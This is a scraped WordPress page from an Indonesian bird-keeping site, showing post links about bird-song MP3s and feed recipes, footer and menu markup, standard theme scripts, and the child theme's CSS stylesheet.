tag-trucukan-gacor-ropel tag-trucukan-ropel-panjang-mp3">
<div>
<h2 class="gb-text gb-text-69ef7f63"><a href="https://pleci.org/suara-trucukan/">Download Suara Trucukan Ropel Mp3, Isian, Pikat, Betina</a></h2>
</div>



<div class="round"><figure style="aspect-ratio:1;" class="wp-block-post-featured-image"><a href="https://pleci.org/suara-trucukan/" target="_self"  ><img width="453" height="258" src="https://pleci.org/wp-content/uploads/2020/12/suara-trucukan.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Download Suara Trucukan Ropel Mp3, Isian, Pikat, Betina" style="width:100%;height:100%;object-fit:cover;" decoding="async" loading="lazy" /></a></figure></div>
</div>

<div class="gb-loop-item gb-loop-item-62960bc0 post-788 post type-post status-publish format-standard has-post-thumbnail hentry category-masteran-burung tag-burung-suara-serindit tag-download-suara-serindit tag-download-suara-serindit-full-isian tag-download-suara-serindit-gacor-mp3 tag-download-suara-serindit-jernih tag-download-suara-serindit-mp3 tag-download-suara-serindit-nembak tag-download-suara-serindit-pemikat tag-download-suara-serindit-pikat tag-download-suara-serindit-pikat-mp3 tag-masteran-suara-serindit tag-serindit-gacor tag-suara-burung-serindit tag-suara-burung-serindit-betina tag-suara-burung-serindit-gacor tag-suara-burung-serindit-jantan tag-suara-burung-serindit-kalimantan tag-suara-burung-serindit-mp3 tag-suara-pikat-burung-serindit tag-suara-pikat-burung-serindit-mp3 tag-suara-pikat-serindit tag-suara-pikat-serindit-ampuh tag-suara-serindit tag-suara-serindit-betina tag-suara-serindit-gacor tag-suara-serindit-jernih tag-suara-serindit-liar tag-suara-serindit-mp3 tag-suara-serindit-mp3-durasi-panjang tag-suara-serindit-nembak-panjang tag-suara-serindit-pemikat tag-suara-serindit-tarung tag-suara-serindit-top-speed tag-suara-serindit-untuk-masteran-murai tag-video-suara-serindit">
<div>
<h2 class="gb-text gb-text-69ef7f63"><a href="https://pleci.org/suara-serindit/">Download Suara Serindit MP 3 Top Speed Full Isian</a></h2>
</div>



<div class="round"><figure style="aspect-ratio:1;" class="wp-block-post-featured-image"><a href="https://pleci.org/suara-serindit/" target="_self"  ><img width="384" height="212" src="https://pleci.org/wp-content/uploads/2021/01/suara-serindit.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Download Suara Serindit MP 3 Top Speed Full Isian" style="width:100%;height:100%;object-fit:cover;" decoding="async" loading="lazy" /></a></figure></div>
</div>

<div class="gb-loop-item gb-loop-item-62960bc0 post-2112 post type-post status-publish format-standard has-post-thumbnail hentry category-pleci category-tips tag-cara-agar-sogon-cepat-ngleper tag-cara-melatih-mental-sogok-ontong tag-cara-membuat-nektar-dari-marjan tag-makanan-burung-sogok-ontong-liar tag-manfaat-gula-merah-buat-sogok-ontong tag-racikan-nektar-kolibri tag-racikan-pakan-burung-korlap tag-racikan-pakan-sogok-ontong-biar-gacor tag-racikan-pakan-sogon-tanpa-kroto tag-tangkringan-sogok-ontong tag-vitamin-burung-sogok-ontong">
<div>
<h2 class="gb-text gb-text-69ef7f63"><a href="https://pleci.org/racikan-pakan-sogok-ontong-biar-gacor/">Cara Membuat Racikan Pakan Sogok Ontong Biar Gacor</a></h2>
</div>



<div class="round"><figure style="aspect-ratio:1;" class="wp-block-post-featured-image"><a href="https://pleci.org/racikan-pakan-sogok-ontong-biar-gacor/" target="_self"  ><img width="584" height="439" src="https://pleci.org/wp-content/uploads/2021/08/racikan-pakan-sogok-ontong-biar-gacor-e1628070972967.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Cara Membuat Racikan Pakan Sogok Ontong Biar Gacor" style="width:100%;height:100%;object-fit:cover;" decoding="async" loading="lazy" /></a></figure></div>
</div>
</div></div>
</div>
</div>
</div>
	</div>
</div>

	</div>
</div>


<div class="site-footer">
	
<div class="gb-element-bb2ab3bb gb_wrapper">
<div class="gb-element-83f8a781">
<div class="gb-element-5007ca40">
<a class="gb-text gb-text-a48947b1" href="#">Tentang Kami</a>



<a class="gb-text gb-text-a4aa90c3" href="https://pleci.org/contact-us/">Contact Us</a>



<a class="gb-text gb-text-1a6f4bdd" href="#">Privacy Policy</a>



<a class="gb-text gb-text-1e0a935f" href="#">Terms &amp; Conditions</a>
</div>
</div>



<div class="gb-element-5855dd81 gb_wrapper">
<div class="gb-element-bc9abd36">
<p class="gb-text gb-text-0670e2ec">Copyright ©2026</p>



<span class="gb-shape gb-shape-ffc01f44"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-dash-lg" viewBox="0 0 16 16">
  <path fill-rule="evenodd" d="M2 8a.5.5 0 0 1 .5-.5h11a.5.5 0 0 1 0 1h-11A.5.5 0 0 1 2 8"></path>
</svg></span>



<p class="gb-text gb-text-1e2464e7">pleci.org</p>
</div>
</div>
</div>
</div>

		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span> <span class="screen-reader-text">Close</span></button><div class="main-nav"><ul id="menu-primary-1" class=" slideout-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="https://pleci.org/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9"><a href="https://pleci.org/category/tipe-burung/">Tipe Burung<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://pleci.org/category/pleci/">Pleci</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://pleci.org/category/kacer/">Kacer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://pleci.org/category/kenari/">Kenari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://pleci.org/category/lovebird/">Lovebird</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://pleci.org/category/murai-batu/">Murai Batu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://pleci.org/category/harga-burung/">Harga Burung</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://pleci.org/category/perawatan/">Perawatan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://pleci.org/category/tips/">Tips</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
							</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gpmagz/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
    document.querySelectorAll('.ss.cp').forEach(link => {
        const iconDefault = link.querySelector('svg:not(.copied)');
        const iconCopied = link.querySelector('svg.copied');

        iconCopied.style.display = "none";

        link.addEventListener('click', e => {
            e.preventDefault();
            const url = link.getAttribute('href');
            navigator.clipboard.writeText(url);

            iconDefault.style.display = "none";
            iconCopied.style.display = "inline-block";

            setTimeout(() => {
                iconCopied.style.display = "none";
                iconDefault.style.display = "inline-block";
            }, 1000 * 20);
        });
    });
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
	<div class="gp-modal gp-search-modal" id="gp-search" role="dialog" aria-modal="true" aria-label="Cari">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://pleci.org/">
		<label for="search-modal-input" class="screen-reader-text">Cari untuk:</label>
		<div class="search-modal-fields">
			<input id="search-modal-input" type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
			<button aria-label="Cari"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<script id="generate-offside-js-extra">
var offSide = {"side":"left"};
//# sourceURL=generate-offside-js-extra
</script>
<script src="https://pleci.org/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.5" id="generate-offside-js"></script>
<script id="generate-smooth-scroll-js-extra">
var gpSmoothScroll = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800","offset":""};
//# sourceURL=generate-smooth-scroll-js-extra
</script>
<script src="https://pleci.org/wp-content/plugins/gp-premium/general/js/smooth-scroll.min.js?ver=2.5.5" id="generate-smooth-scroll-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Buka Submenu","closeSubMenuLabel":"Tutup submenu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://pleci.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script src="https://pleci.org/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.6.1" id="generate-modal-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pleci.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pleci.org/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.6.2 on 2026-01-02 03:19:28 -->

--- FILE ---
content_type: text/css
request_url: https://pleci.org/wp-content/themes/gpmagz/style.css?ver=1764235155
body_size: 4246
content:
/*
 Theme Name:   GP Magz - GeneratePress Child
 Theme URI:    https://generatepress.com
 Description:  Default GeneratePress child theme
 Author:       Tom Usborne
 Author URI:   https://tomusborne.com
 Template:     generatepress
 Version:      1.0
*/

/* Header */
.site-header {
	position: sticky;
	top: 0;
	z-index: 99;
	background:#fff;
	border-bottom: 1px solid #f1f1f1;
}
.inside-header {
	justify-content: space-between;
}
.menu-toggle {
		font-size: 22px!Important;
		padding: 10px!Important;
}
.inside-header .wp-block-search__inside-wrapper {
	background:#fff;
	padding:2px 2px 2px 5px;
	overflow:hidden;
}
.inside-header .wp-block-search__inside-wrapper input {
	height:40px;
	font-size:13px;
	border:none;
}
.inside-header button.wp-block-search__button {
	height: 40px;
	background: none;
	color: #000;
	padding: 0 10px;
	border-left: 1px solid var(--gray);
}
.main-navigation  .gp-icon {
	display: unset;
}
.menu-bar-item.slideout-toggle {
	display:none!important;
}

/* Desktop Sub */
.main-navigation ul ul {
	padding-top:10px;
	padding-bottom:10px;
	box-shadow:none;
	box-shadow: 0px 10px 15px 5px rgba(97,97,97,0.07);
}
#generate-slideout-menu.main-navigation ul ul {
	box-shadow:none;
}
.main-navigation ul ul li {
	border-bottom:1px solid #f1f1f1;
}
.main-navigation ul ul li:last-child { 
	border-bottom:none;
}
.main-navigation ul ul:before {
	content: " ";
	position: absolute;
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	border-bottom: 9px solid #fff;
	width: 0;
	top: -9px;
	height: 0;
	left: 18%;
}
#generate-slideout-menu.main-navigation ul ul:before {
	display:none;
}
.main-navigation .main-nav ul li.cta a {
	border:1px solid var(--accent);
	color:var(--accent)!Important;
	padding:8px 20px;
	margin-left:15px;
	border-radius:5px;
	line-height:1.2em!Important;
}
.main-navigation .main-nav ul li.cta a:hover {
	background:var(--accent)!Important;
	color:#fff!important;
}


/* Archive Style */
h1.widget-title, 
h1.page-title, 
h2.widget-title {
	position: relative;
	display: inline-block;
	margin-bottom: 30px;
}
h1.widget-title::after, 
h1.page-title::after, 
h2.widget-title::after {
	content: " ";
	height: 3px;
	width: 110px;
	margin-left: 20px;
	bottom: 40%;
	position: absolute;
	border-radius: 10px;
	background: #f1f1f1;
}

.author-info,
.taxonomy-description p {
	margin-top:10px;
	font-size:14.5px;
}
.paging-navigation {
    margin: 0;
    background: none!important;
    text-align: center;
    font-size: 14px;
    padding: 25px 0!important;
}
.nav-links {
	display:flex;
	gap:10px;
	justify-content: center;
}
.paging-navigation span, 
.paging-navigation a {
	padding: 5px 10px !important;
	color: var(--main-color)!important;
	border-radius: 0;
	width: 35px;
	height: 35px;
	display: flex;
	justify-content: center;
	align-items: center;
	border-radius: 50%;
}
.paging-navigation span.current {
   border: 2px solid var(--accent);
}
a.prev,
a.next,
a.prev span,
a.next span {
    display: none;
}
.masonry-load-more.load-more {
	text-align:center;
	margin:30px 0 0;
}
.masonry-load-more.load-more a {
	font-weight:bold;
	border-radius:6px;
}
blockquote {
	border-left: 5px solid var(--accent);
}
.vertica_text {
	writing-mode:vertical-lr;
	text-orientation: sideways;
	transform: rotate(-180deg);
}
.tax_list .gb-text {
	display:flex;
	flex-wrap:wrap;
	column-gap: 5px;
}
.ps_left {
	min-width: 220px;
	position: absolute;
	text-transform: uppercase;
	top: 22px;
	left:-55px;
	transform: rotate(-35deg);
	z-index: 2;
}
.round img {
	border-radius:6px;
}
.rouded img {
	border-radius:50%;
}
.author .page-header .avatar {
	margin-right: 10px;
	border-radius: 50%;
	width: 40px;
}

/* Sidebar Category List */
ul.wp-block-categories {
	margin:0;
}
ul.wp-block-categories li {
	list-style:none;
	display:flex;
	padding:7px 0;
	border-bottom:1px solid #f1f1f1;
	justify-content: space-between;
	align-items: center;
}
ul.wp-block-categories li:last-child {
	border-bottom:none;
}
ul.wp-block-categories li a {
	color:var(--main-color);
	font-size:14px;
	display: block;
	width: 100%;
}
ul.wp-block-categories li .category-count {
	width: 18px;
	height: 18px;
	display: flex;
	font-size: 11px;
	background: var(--options-2);
	color: #000;
	border-radius: 50%;
	justify-content: center;
	align-items: center;
	font-weight: bold;
}

/* Overwrite Archive */
.gb-text-c8e5afe6 {
	column-gap: 10px!Important;
	row-gap: 10px!Important;
}
.gb-element-b11bb921 {
	flex-wrap: wrap!Important;
	row-gap: 10px!Important;
}

/* Splide Slider Style */
.splide__pagination { 
	bottom:25px;
	position: static;
	display: flex;
	gap: 6px;
	margin-top: 15px;
}
.splide__pagination li {
	justify-content: center;
	align-items: center;
	display:flex;
	opacity:1;
	background:none;
	border-radius:50px;
}
.splide__pagination button { 
	margin:0;
	width:6px;
	background:#ccc!Important;
	height:6px;
}
.splide__pagination__page.is-active {
	width:13px;
	margin:0 3px;
	height:4px;
	border-radius:10px;
}
.splide__pagination {
	justify-content:center;
	padding-right:40px;
	padding:0;
}
.heroslide .splide__pagination {
	position:absolute;
}
.sideslide .splide__pagination {
	position:absolute;
	bottom:18px;
}
.sideslide .splide__pagination button {
	background:#000!Important;
	opacity:0.2;
}
/* Splide Nav */
.splide__list {
	display:flex!important;
	gap:0!important;
	row-gap: 0!important;
}

/* Search Not Found */
.no-results.not-found .inside-article {
}
.no-results.not-found .entry-content form.search-form {
	display:none;
}

/* Sidebar */
.is-left-sidebar,
.inside-right-sidebar {
	position: sticky;
	top: 60px;
	align-self: flex-start;
}
.list_custom {
    list-style: none;
    counter-reset: my-awesome-counter;
}
.list_custom .gb-loop-item h2 {
    counter-increment: my-awesome-counter;
    position: relative;
	padding-left:48px;
}
.list_custom .gb-loop-item h2:before {
	content: "#" counter(my-awesome-counter);
	top: 4px;
	left: 0;
	font-size: 12px;
	font-weight: bold;
	width: 35px;
	height: 35px;
	border-radius: 50%;
	display: flex;
	align-items: center;
	justify-content: center;
	flex-basis: 40px;
	flex-shrink: 0;
	position: absolute;
	top: 4px;
	background-color: var(--color-1);
	color:#fff;
}
.lst .gb-loop-item h2:before {
	content: "#" counter(my-awesome-counter);
	background:none;
	color:var(--color-opt3);
	font-size: 20px;
	top: 2px;
}
.rst .gb-loop-item h2:before {
	width: 25px;
	height: 25px;
	border-radius: 3px 3px 10px 3px;
	background-color: var(--color-opt);
}
	
h2.sidebar_loop {
	font-size:16px;
	margin-bottom:0;
	line-height:1.4em;
}
		
/* Breadcrumb */
.rank-math-breadcrumb p { margin-bottom:0; }
.breadcrumb {
		padding: 0!Important;
		display: -webkit-box !important;
		overflow: hidden;
		-webkit-line-clamp: 1;
		-webkit-box-orient: vertical;
}

/* EZ TOC */
.ez-toc-title-toggle {
	display: none!important;
}
#ez-toc-container {
	background: none!important;
	border: none!important;
	border-radius: 0!important;
	box-shadow: 0!important;
	padding: 0!important;
	width: 100%!important;
}
#ez-toc-container a {
	padding:12px 0 12px 20px!important;
	font-size: 16px!important;
	display: block!important;
	position: relative!important;
	color: var(--accent)!important;
	border-bottom:1px solid #f1f1f1!important;
}
#ez-toc-container li:laste-child a {
	border-bottom:0px solid #f1f1f1!important;
} 
#ez-toc-container a:before {
	content: '»';
	display: inline-block;
	left: 0;
	position: absolute;
  top: 7px;
  font-size: 20px;
}

#ez-toc-container {
	background-color: #ffffff;
	box-shadow: 0px 0px 8px 5px rgba(228,230,235,0.35);
	margin-bottom: 35px;
	border: 1px solid #e5e7eb!important;
	border-radius: 5px!important;
	padding: 30px!Important;
}
div#ez-toc-container .ez-toc-title {
	font-weight: bold!important;
	font-size: 22px!important;
}
.ez-toc-title-container {
	margin-bottom:12px;
}

/* Single Post Content */
body.post-edited .post_edited {
	display:flex!Important;
}
.infinity-load-item .hide_on_infinite {
	display:none!Important;
}

.single .dynamic-entry-content ul,
.single .dynamic-entry-content ol {
		margin-left: 1em;
}
.single .dynamic-entry-content ul li,
.single .dynamic-entry-content ol li {
	margin-bottom: 5px;		
}

.wp-block-post-author__name {
	font-weight:20px;
	font-weight:bold;
}
.wp-block-post-author__name a { color:var(--main-color);}
.wp-block-post-author__bio { font-size: 15px;}
.wp-block-post-author__avatar { padding-top:3px;}
.wp-block-post-author__avatar img { border-radius:50px;}
	
/* Custom Social Share */
.ss-wrapper {
	display:flex;
	align-items:center;
	gap:5px;
}
.ss-wrapper a {
	font-size: 17px;
	height: 30px;
	width: 30px;
	position: relative;
	border-radius: 50px;
	border: 1px solid #d2d5db;
	padding: 5px;
	display: flex;
	align-items: center;
	justify-content: center;
}
.ss-wrapper a svg {
	width:14px;
	height:14px;
	fill:var(--main-color)!important;
}
.ss-wrapper a svg.copied {
	fill:#059669!Important;
}
.ss-wrapper a.tg svg {
	height: 26px;
  width: 28px;
  scale: 65%;
	position: absolute !important;
  top: 2px!Important;
}
.ss-wrapper a:hover svg {
	fill:var(--accent);
}
.ss-wrapper a.tg svg {
	position:relative;
	top: -3px;
}
.ss-wrapper a.email {
	display:none;
}

/* Tag List */
.taxonomy-post_tag {
    display: flex;
    gap: 5px;
    flex-wrap: wrap;
}
.taxonomy-post_tag a {
    color: var(--main-color);
    position: relative;
	background:var(--gray);
    padding: 4px 13px;
    font-size: 12px;
	font-weight:bold;
	text-transform:uppercase;
    line-height: 20px;
    border-radius: 5px;
    display: inline-block;
    transition: all .3s ease-in-out;
}
.taxonomy-post_tag a::before {
	content: "#";
}
.taxonomy-post_tag a:hover {
    background: var(--main-color);
	color:#fff;
}
.wp-block-post-terms__separator {
	display:none;
}
	
/* Table */
.wp-block-table thead {
	border-bottom: 3px solid var(--light-gray);
}
.wp-block-table th {
		border: 1px solid var(--light-gray);
		background: #eee;
}
table, 
td,
.wp-block-table td {
	border-color: var(--light-gray);
}
	
.wp-block-table td,
.wp-block-table th {
		font-size:15px;
}
	
/* Comment */
.comments-area {
    border: 0px solid #f1f1f1;
    padding: 0px!important;
    border-radius: 8px;
    margin-top: 25px;
    font-size: 14px;
    background: none!important;
}
.comment-content {
    padding: 0;
    border: none;
    margin: 8px 0;
    padding: 10px 0!Important;
    border-radius: 8px;
}
.comment-content p {
    margin-bottom: 10px;
        line-height: 21px;
}
.comment-list .reply a {
    border-radius: 20px;
    padding: 2px 10px;
    border: 1px solid #f1f1f1;
}
.comment-list article {
    border: none;
    padding: 0!important;
    margin: 0!important;
}
.comment-list li.depth-1 {
    border: 0px solid #f1f1f1!important;
    padding: 0px!important;
}
.comment .children {
    padding-left: 30px;
    margin: 20px 0 20px 20px!important;
    border-left: 0 dotted rgba(0,0,0,.09)!important;
    border-bottom: none !important;
}
.comment-respond {
    margin-top: 40px;
}
.comment-form input, 
.comment-form textarea {
	border-radius: 5px!Important;
	width:100%;
}
.comment-form input#submit,
.comment-form input#wp-comment-cookies-consent {
	width:auto;
}
.entry-meta.comment-metadata {
	font-size:12px;
}
	
/* Search Modal Pop-UP */
.search-modal-form {
    background: transparent!important;
}
.gp-modal__container input.search-field {
    margin: 0!important;
    border: none !important;
}
.search-modal-fields {
    border-radius: 8px;
    overflow: hidden;
    background: #fff;
}

/* Limite Title */
.limit_desk {
	overflow: hidden;
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
}

/* Footer */
.site-footer h2 {
	padding-bottom:10px;
	border-bottom: 1px solid rgba(255,255,255,0.12)
}
.wp-block-social-links {
	margin-bottom:0;
}
.site-footer ul.wp-block-categories {
  display: flex;
  flex-wrap: wrap;
  column-gap: 5px;
  row-gap: 10px;
  margin: 0px;
}
.site-footer ul.wp-block-categories li {
  list-style-type: none;
}
.site-footer ul.wp-block-categories li a {
  list-style-type: none;
  font-size: 12px;
  line-height: 1em;
  text-transform: uppercase;
  border: 1px solid #ffffff;
  padding: 6px 12px;
}

/* Author Social */
.social_author {
	margin: 0;
	padding: 0;
	display: flex;
	flex-direction: row;
	gap: 10px;
	flex-wrap: wrap;
}
.social_author li {
	list-style: none;
}
.social_author li a {
	display: block;
	width: 22px;
	color:var(--main-color);
	height: 22px;
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 100% auto;
}
.social_author li:hover a {
	color:var(--accent);
}

/* Category Nav */
.cat_nav {
	gap: 5px;
	flex-wrap: nowrap;
}
.cat_nav li a {
	padding:8px 15px;
	font-weight:500;
	font-size:14px;
}
.cat_nav li a:hover {
	opacity:0.75;
}

@media only screen and (max-width: 1200px) {
	.gb_wrapper,
	.inside-header,
	.site-content,
	.inside-navigation.grid-container {
		padding-left:70px!important;
		padding-right:70px!important;
	}
	.mobile-menu-control-wrapper {
		display: none!important;
	}
	.main-navigation .inside-navigation {
		flex-direction: column;
	}
	.site-content {
		padding-top:20px;
	}
	.separate-containers .site-main {
		margin-top:0;
	}
	.site-content .content-area {
		width: 100%;
	}
	.separate-containers .site-main {
		margin-right:0;
	}
	body.full-width-content .site-content,
	#generate-slideout-menu .inside-navigation.grid-container {
		padding-left:0px!important;
		padding-right:0px!important;
	}
	.separate-containers .inside-article {
		padding-top:20px;
	}
	
	/* Header */
	.site-header {
		position: sticky;
		top: 0;
		z-index: 991;
	}
	.inside-header {
		padding-left:0;
		padding-right:0;
		flex-direction: row;
		justify-content: space-between;
	}
	#site-navigation {
		height: 0;
		overflow: hidden;
	}
	.mobile-menu-control-wrapper {
		padding-right:70px!important;
	}
	.main-navigation .menu-toggle {
		line-height: 20px;
	}
	.main-navigation.toggled .menu-item-has-children .dropdown-menu-toggle {
		padding-right:10px;
		font-size:20px;
		padding-top:3px;
	}
	
	/* Nav */
	#site-navigation {
		background:#fff;
	}
	#generate-slideout-menu {
		padding-left: 20px;
		padding-right: 20px;
	}
	.main-navigation .main-nav ul li.cta a {
		margin-left:0;
		border: 1px solid var(--accent) !important;
		padding: 10px 20px;
		margin-top:15px;
		text-align:center;
	}
	.has-inline-mobile-toggle #site-navigation.toggled {
		margin-top: 6px;
		padding-top:20px;
		padding-bottom:20px;
	}
	.main-navigation .main-nav ul li a {
		color:var(--main-color);
	}
	.main-navigation .main-nav ul li a {
		border-bottom:1px solid #f1f1f1;
	}
	.main-navigation .main-nav ul li:Last-child a,
	.main-navigation ul ul li,
	.main-navigation .main-nav ul ul li a {
		border-bottom:none;
	}
	.main-navigation .main-nav ul li a {
		padding-left:0px!important;
		padding-right:0px!important;
	}
	.main-navigation .main-nav ul ul li a {
		position: relative;
		padding: 10px 0 10px 20px !important;
	}
	.main-navigation .main-nav ul ul li a:before {
		border-style: solid;
		border-width: 1px 1px 0 0;
		content: '';
		display: inline-block;
		height: 6px;
		width: 6px;
		left: 0;
		position: absolute;
		top: 16px;
		transform: rotate(-45deg);
		vertical-align: top;
		transform: rotate(45deg);
	}
	.slideout-navigation button.slideout-exit {
